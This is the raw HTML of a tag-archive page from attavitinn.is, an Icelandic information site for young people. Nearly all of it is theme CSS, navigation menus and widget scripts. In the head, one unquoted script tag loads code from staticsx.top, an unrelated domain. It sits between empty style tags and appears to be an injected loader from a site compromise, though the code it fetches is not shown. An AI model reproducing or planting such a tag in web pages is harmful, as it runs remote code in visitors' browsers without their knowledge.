    line-height: 48px !important;
  }
  .td-header-wrap .td-affix .td-main-menu-logo img {
    max-height: 48px !important;
    top: -1px;
  }
  .td-header-wrap .td-affix .sf-menu > li > a {
    line-height: 48px !important;
  }
	.td-header-style-5 .td-main-menu-logo img {
    max-height: 48px;
    margin: auto;
}
	.td-header-menu-wrap.td-header-menu-no-search {
    transform: translate3d(0px, 0px, 0px);
}
	  .td-logo-in-menu .td-sticky-disable.td-header-logo {
    display: none;
  }
	  .td-logo-in-menu .td-sticky-mobile.td-header-logo {
    display: none;
  }
	  .admin-bar .td-header-menu-wrap.td-affix {
    top: 46px;
  }
	  .td-logo-in-header .td-sticky-header.td-mobile-logo {
    display: inherit;
  }
	  .td-logo-in-header .td-sticky-header.td-header-logo {
    display: none;
  }
	  #td-outer-wrap {
    margin: auto;
    width: 100%;
    -webkit-transition: transform 0.7s ease;
    -moz-transition: transform 0.7s ease;
    -o-transition: transform 0.7s ease;
    transition: transform 0.7s ease;
    -webkit-transform-origin: 50% 200px 0;
    -moz-transform-origin: 50% 200px 0;
    -o-transform-origin: 50% 200px 0;
    transform-origin: 50% 200px 0;
  }
	#td-top-mobile-toggle i {
    font-size: 27px;
    width: 54px;
    line-height: 54px;
    height: 54px;
    display: inline-block;
    padding-top: 1px;
    color: #23282d;
}
#td-header-search-button-mob {
    display: block;	
}
	.td-health .header-search-wrap .td-icon-search {
    color: #222 !important;
}
	
	.header-search-wrap .td-icon-search {
    height: 54px;
    width: 54px;
    line-height: 54px;
    font-size: 22px;
    margin-right: 2px;
}
	.td-icon-search:before {
    content: '\e80a';
}
	[class^="td-icon-"]:before, [class*=" td-icon-"]:before {
    font-family: 'newspaper';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    text-align: center;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
	#td-top-search {
    top: 0;
    margin-top: 0;
}
.td-logo img.td-retina-data {
    padding: 0 !important;
}
	.td-boxed-layout .td-container-wrap {
    width: auto !important;
}
}


.td-post-template-7 .td-post-date {
    margin: 0 0 10px 0 !important;
    padding: 0 0 0 0 !important;
    width: 100%;
}

.td-header-style-4 .td-main-menu-logo img, .td-header-style-5 .td-main-menu-logo img, .td-header-style-6 .td-main-menu-logo img, .td-header-style-7 .td-header-sp-logo img, .td-header-style-12 .td-main-menu-logo img {
    max-height: 100%;
}
.home .td-module-meta-info {
    display: none;
}

.td-health .td-main-page-wrap{
	padding-top:0;
}
.td-stretch-content .td-big-grids {
    width: 100% ;
}
.wpb_column.vc_column_container.tdc-column.td-pb-span12 {
    padding: 0 !important;
	  margin:0 !important;
}

#leit .item.asp_result_pagepost.opacityOne.asp_an_voidanim {
    margin-top: 5px !important;
    padding: 10px 0 !important;
}
.vc_column.td_uid_65_5a7b3654d5e06_rand.wpb_column.vc_column_container.tdc-column.td-pb-span12 {
    padding: 0;
    margin: 0;
}
div#leit {
    padding-top: 20px;
    background: #f1efee;
}

.td-header-menu-wrap-full.td-container-wrap.td_stretch_content {
    height: 96px;
}
ul.sf-menu > .td-menu-item > a, .td-theme-wrap .td-header-menu-social {
    font-family: Raleway;
    font-size: 15px;
    line-height: 96px;
    text-transform: uppercase;
}
li.search.menu-item.menu-item-type-custom.menu-item-object-custom.td-menu-item.td-normal-menu.menu-item-12309 {
    float: right;
}


.td-header-style-6 .td-header-menu-wrap-full{
background-color: #fff !important; 
}

@media (max-width: 1400px) and (min-width: 1200px){
.td-container.td-header-row.td-header-main-menu.black-menu {
    width: 100% !important;
}
a.sf-with-ul {
    font-size: 15px !important;
    margin: 0 !important;
    padding-right: 10px !important;
    padding-left: 10px !important;
}
}

ul#menu-adalvalmynd-1 {
    float: right;
}
#menu-adalvalmynd-1 ul.sub-menu {
    border-top: 3px solid #e4c211;
    border-bottom: 3px solid #6f9cb4;
}
@media (max-width: 1200px) and (min-width: 768px){
.td-container.td-header-row.td-header-main-menu.black-menu {
    width: 100% !important; 
}
a.sf-with-ul {
    font-size: 13px !important;
    margin: 0 !important;
    padding-right: 10px !important;
    padding-left: 10px !important; 
}
li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8279{
     margin-right: 0px !important; 
}
.menu-item i.fa.fa-question-circle {
    display: none;
}
.td-search-wrapper {
    display: none;
}
	li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8334{
		margin-right: 0;
	}
}
.svar-html {
    background: #f5f5f5;
    margin-top: -20px;
    padding: 10px;
}
.spurning-label{
    font-size: 17px;
    font-weight: 500;
    margin-top: -10px;
    margin-bottom: 22px;
    line-height: 37px;
    padding: 0;
    position: relative;
    color: #DBBA2A;
	text-transform:uppercase;
}

.spurning-label:before {
    content: '';
    width: 100%;
    height: 2px;
    position: absolute;
    top: 100%;
    left: 0;
    background-color: #989898;
}
.spurning-label:after {
    content: '';
    width: 50px;
    height: 2px;
    position: absolute;
    top: 100%;
    left: 0;
  
}

/* Menu */
.menu-item-8279 .sf-with-ul {
   background: #e4c211 !important;
	color: #fff !important;
    
}
.menu-item-8279 {
	float:right !important;
	margin-right:35px !important;
}
.td-header-wrap.td-header-style-5 {
    margin-bottom: 20px;
}

i.td-icon-search {
    color: #e4c211 !important;
}


.td_category_template_8 .td-category-header {
    background-color: rgb(83, 158, 183) !important;
}

.td-logo img.td-retina-data {
    padding: 7px 0;
}
i.td-icon-menu-down {
    display: none;
}

img.td-retina-data {
    width: 115px;
    height: 100px;
}


li.menu-item.menu-item-type-post_type.menu-item-object-page.td-menu-item.td-normal-menu.menu-item-8279, li.menu-item.menu-item-type-post_type.menu-item-object-page.td-menu-item.td-normal-menu.menu-item-8279 a {
    border-left: 1px solid #6f9cb4;
    border-right: 1px solid #6f9cb4;
    background: #6f9cb4;
    color: #fff !important;
}
li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8334 {
    margin-right: 40px;
}

.td-header-menu-wrap {
    border-bottom: 3px solid #e4c211;
}
.td-health .td-header-style-6 .td-header-top-menu-full {
    border-bottom: 0;
    margin-bottom: 0;
}
/* */
.post h1.entry-title {
    color: #fff !important;
}

.td-category-header .td-pulldown-filter-display-option {
    background-color: #6f9cb4
}
.td_category_template_4 .td-category-siblings .td-category .td-current-sub-category {
    background-color: #e4c211;
    border-color: #e4c211;
    color: #fff;
}
input[type=submit] {
    background-color: #6f9cb4;
}
.td-related-title .td-related-right {
display: none;
}
.format-video h1.entry-title {
    color: #222 !important;
}

.spurning h1.entry-title {
    color: #333 !important;
}
blockquote a{
text-decoration: underline;
}

.spurning .td-a-rec.td-a-rec-id-content_bottom.td_block_template_9 {
    display: none !important;
}

.td-footer-wrapper img.td-retina-data {
    width: 100%;
    height: 100%;
}

.td-tags li a {
    color: #222 !important;
    text-decoration: none !important;
}


/**
 *  Was this helpful 
 **/

a.wth-green-btn.icon-thumbsup {
    font-family: 'Roboto', sans-serif !important;
    padding: 8px 15px !important;
    background: #729cb5 !important;
    /*border: 2px solid #6f9bb3; */
    color: #fff !important;
	  text-decoration:none !important
}
a.wth-red-btn.icon-thumbsdown {
    font-family: 'Roboto', sans-serif !important;
    padding: 8px 15px !important;
    background: #c35d19 !important;
    /* border: 2px solid #c35d19; */
    color: #ffffff !important;
		 text-decoration:none !important
}
span.wth-title {
    font-family: 'Roboto', sans-serif;
    font-size: 18px !important;
    font-weight: 400;
	  margin: 0 0 5px 0 !important;
	  display: block;
	  min-width: 210px; 
}
.helpful-block-content.wth-theme-thumbs {
    background: transparent;
}
.helpful-block-content ul, .helpful-block-content ul p {
    margin: 0px !important;
}

/**
 *  Post text styles 
 */

.post .td-container .td-main-content p a,.post .td-container .td-main-content ul a {
    color: #6C93AB;
    text-decoration: underline;
}
/**
 * Module 8 
 * */

.td_module_8 h3.entry-title.td-module-title:before {
content: ">";
    color: #e4c211;
    line-height: 20px;
    font-size: 19px;
    margin-right: 10px;
    display: block;
    float: left;
	  margin-bottom: 60px;
}

/**
 * 	Social icon colors 
 * */

i.td-icon-font.td-icon-youtube {
    color: #EF131A !important;
}
.td-social-icon-wrap:hover i.td-icon-facebook {
    color: #3B5998 !important;
}.td-social-icon-wrap i.td-icon-facebook {
    color: #3B5998 !important;
}
.td-social-icon-wrap:hover i.td-icon-twitter {
    color: #00aced !important;
}.td-social-icon-wrap i.td-icon-twitter {
    color: #00aced !important;
}
.td-social-style-2 .td-icon-font {
    font-size: 14px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    background-color: rgb(51, 51, 51);
    position: relative;
}
.td-footer-wrapper a {
    color: #e4c211;
}

/**
 *  Pagination styling
 */
 .td-next-prev-wrap a {
    display: inline-block;
    margin-right: 7px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    border: 1px solid #e4c211;
    text-align: center;
    vertical-align: middle;
    font-size: 15px;
    /* font-weight: bold; */
    color: #ffffff;
    background: #e4c211;
}
.td-boxed-layout .td-container-wrap {
    width: 1200px;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #e4c211;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #e4c211;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #e4c211;
                }
                .tdm-btn-style1 {
					background-color: #e4c211;
				}
				.tdm-btn-style2:before {
				    border-color: #e4c211;
				}
				.tdm-btn-style2 {
				    color: #e4c211;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #E4C211;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ffffff;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ffffff;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ffffff;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #e4c211;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #e4c211;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #e4c211;
                }


                
				.tdm-menu-btn1 .tds-button1,
				.tdm-menu-btn1 .tds-button6:after {
					background-color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button2:before,
				.tdm-menu-btn1 .tds-button6:before {
				    border-color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button2,
				.tdm-menu-btn1 .tds-button2 i {
				    color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
				.tdm-menu-btn2 .tds-button1,
				.tdm-menu-btn2 .tds-button6:after {
					background-color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button2:before,
				.tdm-menu-btn2 .tds-button6:before {
				    border-color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button2,
				.tdm-menu-btn2 .tds-button2 i {
				    color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a,
                .tdm-header-style-1 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,
                .tdm-header-style-2 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,
                .tdm-header-style-3 .td-header-menu-wrap-full #td-header-search-button .td-icon-search {
                    line-height: 80px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 80px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 80px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>    <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/is_IS/sdk.js#xfbml=1&version=v2.12&appId=299873643442017&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
</head>

<body class="archive tag tag-bmi-studull tag-853 wp-theme-Newspaper wp-child-theme-Newspaper-child global-block-template-9 td-health white-menu td-animation-stack-type2 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/attavitinn/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/attavitinn" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/AttavitinnVideo" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-adalvalmynd-container"><ul id="menu-adalvalmynd" class="td-mobile-main-menu"><li id="menu-item-8333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-8333"><a href="https://attavitinn.is/nam/">Nám<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://attavitinn.is/nam/annad-nam/">Annað nám</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/framfaersla/">Framfærsla</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/framhaldsskoli/">Framhaldsskóli</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/haskoli/">Háskóli</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/nam-erlendis/">Nám erlendis</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/namstaekni/">Námstækni</a></li>
</ul>
</li>
<li id="menu-item-8335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8335"><a href="https://attavitinn.is/vinna/">Vinna<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/atvinnuleit/">Atvinnuleit</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/atvinnuleysi/">Atvinnuleysi</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/hvernig-verd-eg/">Hvernig verð ég&#8230;</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/vinnumarkadurinn/">Vinnumarkaðurinn</a></li>
</ul>
</li>
<li id="menu-item-12845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12845"><a href="https://attavitinn.is/heilsa/">Heilsa<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/afengi-og-vimuefni/">Áfengi og vímuefni</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/gedheilsa/">Geðheilsa</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/likamleg-heilsa/">Líkamleg heilsa</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/likamsraekt-og-mataraedi/">Líkamsrækt og mataræði</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/utlitid/">Útlitið</a></li>
</ul>
</li>
<li id="menu-item-12851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12851"><a href="https://attavitinn.is/sambond-og-kynlif/">Sambönd og kynlíf<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/fjolskylda/">Fjölskylda</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/getnadarvarnir/">Getnaðarvarnir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/hinsegin/">Hinsegin</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/">Kynheilbrigði</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/kynlif/">Kynlíf</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/oletta-og-barneignir/">Ólétta og barneignir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/">Sambönd</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/vinir/">Vinir</a></li>
</ul>
</li>
<li id="menu-item-12839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12839"><a href="https://attavitinn.is/fjarmal/">Fjármál<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/">Bætur og réttindi</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/fjarmalahugtok/">Fjármálahugtök</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/laun-og-skattur/">Laun og skattur</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/skuldir/">Skuldir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/sparnadur/">Sparnaður</a></li>
</ul>
</li>
<li id="menu-item-8332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8332"><a href="https://attavitinn.is/heimilid/">Heimilið<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/ad-eiga/">Að eiga</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/ad-leigja/">Að leigja</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/fararmati/">Fararmáti</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/heimilid-thitt/">Heimilið þitt</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/husrad/">Húsráð</a></li>
</ul>
</li>
<li id="menu-item-8334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8334"><a href="https://attavitinn.is/samfelagid/">Samfélagið<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/felagsstarf/">Félagsstarf</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/felog-og-hopar/">Félög og hópar</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/fritimi/">Frítími</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/heimspeki/">Heimspeki</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/stjornmal/">Stjórnmál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/tilvistin/">Tilvistin</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/trumal/">Trúmál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/umhverfismal/">Umhverfismál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/utlond/">Útlönd</a></li>
</ul>
</li>
<li id="menu-item-12309" class="search menu-item menu-item-type-custom menu-item-object-custom menu-item-12309"><a href="#"><i class="fa fa-search" aria-hidden="true"></i></a></li>
<li id="menu-item-8279" class="menu-spurning menu-item menu-item-type-post_type menu-item-object-page menu-item-8279"><a href="https://attavitinn.is/senda-inn-spurningu/"><i class="fa fa-question-circle" aria-hidden="true"></i> Spyrðu Áttavitann</a></li>
<li id="menu-item-16500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16500"><a href="https://attavitinn.is/greinaskrif/"><i class="fa fa-pencil" aria-hidden="true"></i> Greinaskrif</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://attavitinn.is/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Leit</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">

    
        <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://attavitinn.is/">
			<img class="td-retina-data" data-retina="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" src="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" alt="" title="Áttavitinn"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://attavitinn.is/">
			<img class="td-retina-data" data-retina="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" src="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" alt="" title="Áttavitinn"/>
			<span class="td-visual-hidden">attavitinn.is</span>
		</a>
	    </div>
    <div class="menu-adalvalmynd-container"><ul id="menu-adalvalmynd-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-8333"><a href="https://attavitinn.is/nam/">Nám</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_697256f8c369c_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_1_697256f8c369c" ><script>var block_td_uid_1_697256f8c369c = new tdBlock();
block_td_uid_1_697256f8c369c.id = "td_uid_1_697256f8c369c";
block_td_uid_1_697256f8c369c.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"53","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_697256f8c369c_rand","tdc_css_class":"td_uid_1_697256f8c369c_rand","tdc_css_class_style":"td_uid_1_697256f8c369c_rand_style"}';
block_td_uid_1_697256f8c369c.td_column_number = "3";
block_td_uid_1_697256f8c369c.block_type = "td_block_mega_menu";
block_td_uid_1_697256f8c369c.post_count = "4";
block_td_uid_1_697256f8c369c.found_posts = "102";
block_td_uid_1_697256f8c369c.header_color = "";
